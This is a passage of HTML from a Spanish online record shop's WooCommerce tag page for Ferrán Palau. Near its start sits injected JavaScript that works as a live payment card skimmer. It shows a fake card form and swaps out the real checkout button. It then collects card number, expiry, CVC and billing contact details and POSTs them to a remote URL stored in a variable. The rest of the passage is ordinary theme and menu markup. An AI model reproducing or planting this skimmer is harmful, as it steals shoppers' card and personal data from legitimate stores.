                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" id="exp" name="exp" placeholder="MM/AA" maxlength="5">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de verificación *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_stripe").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_stripe").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ud85o7i8NIcRFsvV-ZG4jqDZuz42hzrhjeWC-Si7Buk" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora RSS2 Feed" href="https://discosborabora.com/feed" />
<link rel="pingback" href="https://discosborabora.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://discosborabora.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-300x300.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1G-PU:95-PLA:31
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:29
-->
</head>

<body id="top" class="archive tax-product_tag term-ferran-palau term-2147 wp-theme-enfold stretched no_sidebar_border avia-mobile-no-animations rtl_columns av-curtain-numeric open_sans  theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_62256'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://discosborabora.com/mi-cuenta">Mi cuenta</a></li>
<li role="menuitem" id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://discosborabora.com/contacto">Contacto</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://discosborabora.com/carrito'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Carrito de Compra</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://discosborabora.com/' class='' aria-label='Logo_DiscosBoraBora3' title='Logo_DiscosBoraBora3'><img src="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png" srcset="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png 355w, https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3-300x132.png 300w" sizes="(max-width: 355px) 100vw, 355px" height="100" width="300" alt='Discos Bora Bora' title='Logo_DiscosBoraBora3' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Catálogo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-pop-indie-y-rock" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pop / Rock / Indie</span></a></li>
	<li role="menuitem" id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-discos-rocknroll-garage-surf-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Rock&#8217;n&#8217;roll / Garage / Surf</span></a></li>
	<li role="menuitem" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-soul-funk-reggae-ska" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Soul / Funk / Reggae / Ska</span></a></li>
	<li role="menuitem" id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-jazz-blues" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jazz / Blues</span></a></li>
	<li role="menuitem" id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-hip-hop-rap-trap" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hip-hop / Rap / Trap</span></a></li>
	<li role="menuitem" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-psicodelia-kraut-dark" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Psicodelia / Kraut / Dark</span></a></li>
	<li role="menuitem" id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-punk-hardcore-oi" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Punk / Oi! / Hardcore / Post-Hardcore</span></a></li>
	<li role="menuitem" id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/metal-trash-stoner-death-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Metal / Trash / Stoner / Death / Doom / Black</span></a></li>
	<li role="menuitem" id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-flamenco" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Flamenco</span></a></li>
	<li role="menuitem" id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-cumbia-guajira-latin" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cumbia / Guajira / Latin</span></a></li>
	<li role="menuitem" id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-folklore" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Folklore</span></a></li>
	<li role="menuitem" id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-bandas-sonoras" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bandas Sonoras</span></a></li>
	<li role="menuitem" id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-electronica" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Electrónica</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pre-orders</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2ª mano</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/comprar/oferta-vinilos-camisetas-discos-cds-libros" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ed. Especiales</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-20395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2020" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2020</span></a></li>
	<li role="menuitem" id="menu-item-20396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2021" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2021</span></a></li>
	<li role="menuitem" id="menu-item-30404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2022" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2022</span></a></li>
	<li role="menuitem" id="menu-item-43239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2023" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2023</span></a></li>
	<li role="menuitem" id="menu-item-46688" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2024" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2024</span></a></li>
	<li role="menuitem" id="menu-item-57216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2025" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2025</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/comprar/merchandising" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Merchan</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Camisetas</span></a></li>
	<li role="menuitem" id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/bebe" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bebé / Niñ@</span></a></li>
	<li role="menuitem" id="menu-item-11575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bolsos / Totes</span></a></li>
	<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Souvenirs Bora-Bora</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Libros</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-8"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sello Bora-Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-9"><a href="https://discosborabora.com/comprar/carteles-antiguos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Carteles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-54662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-10"><a href="https://discosborabora.com/category/juegos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Juegos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://discosborabora.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Ferrán Palau</h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Usted está aquí:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com" title="Discos Bora Bora" rel="home" class="trail-begin"><span itemprop="name">Inicio</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com/tienda" title="Tienda de vinilos, cds, libros y merchan"><span itemprop="name">Tienda de vinilos, cds, libros y merchan</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Etiqueta: Ferrán Palau</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_left template-shop shop_columns_4'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Ferrán Palau</h1>
	
	</header>
<main class='template-shop content av-content-small units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting avia-product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Ordenar por <strong>Por defecto</strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Por defecto</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Personalizado</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Nombre</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Precio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Fecha</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Aleatorio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Mostrar <strong>20 Artículos por página </strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=20' rel="nofollow">		<span class='avia-bullet'></span>20 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=40' rel="nofollow">	<span class='avia-bullet'></span>40 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=60' rel="nofollow">	<span class='avia-bullet'></span>60 Artículos por página</a></li></ul></li></ul></div><ul class="products columns-4">
<li class="product type-product post-62256 status-publish first instock product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-discos-de-vinilo product_cat-novedades-preorder-vinilo-cd product_tag-ferran-palau has-post-thumbnail shipping-taxable purchasable product-type-simple">
